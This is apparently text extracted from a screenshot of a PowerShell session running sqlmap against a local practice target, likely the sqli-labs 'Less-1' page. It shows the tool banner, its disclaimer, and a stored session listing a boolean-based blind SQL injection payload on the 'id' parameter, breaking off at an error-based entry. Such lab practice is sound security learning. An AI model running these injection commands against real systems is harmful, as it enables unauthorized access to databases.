 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\CTFTools\小工具\sqlmap-1.4> python2 sqlmap.py -u "http://192.168.163.132:2334/Less-1/?id=1&uid=2"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.10.3#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:00:18 /2021-03-12/
[14:00:19] [INFO] resuming back-end DBMS 'mysql'
[14:00:19] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 8530=8530 AND 'FPEZ'='FPEZ&uid=2
    Type: error-based
    Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)